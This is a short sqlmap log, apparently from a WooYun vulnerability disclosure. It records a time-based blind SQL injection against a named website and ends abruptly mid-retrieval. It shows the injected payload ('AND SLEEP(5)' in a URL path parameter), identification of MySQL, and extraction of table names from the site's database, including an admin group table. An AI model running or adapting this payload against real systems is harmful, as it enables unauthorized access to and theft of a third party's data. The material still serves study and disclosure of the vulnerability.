 ---
Place: URI
Parameter: #1*
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://www.secwk.com:80/petition/info/taskid/132 AND SLEEP(5).html
---
[17:36:00] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5.0.11
[17:36:00] [INFO] fetching tables for database: 'secwk_db'
[17:36:00] [INFO] fetching number of tables for database 'secwk_db'
[17:36:00] [WARNING] time-based comparison needs larger statistical model. Makin
g a few dummy requests, please wait..
[17:36:00] [INFO] heuristics detected web page charset 'utf-8'
[17:36:04] [WARNING] it is very important not to stress the network adapter's ba
ndwidth during usage of time-based payloads
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option
'--time-sec')? [Y/n]
1
[17:36:28] [INFO] adjusting time delay to 2 seconds due to good response times
07
[17:36:35] [INFO] retrieved: t_acti
[17:38:00] [ERROR] invalid character detected. retrying..
[17:38:00] [WARNING] increasing time delay to 3 seconds
ve_info
[17:39:52] [INFO] retrieved: t_admin_group
[17:42:38] [INFO] retrieved: t_admin_
www.wooyun.org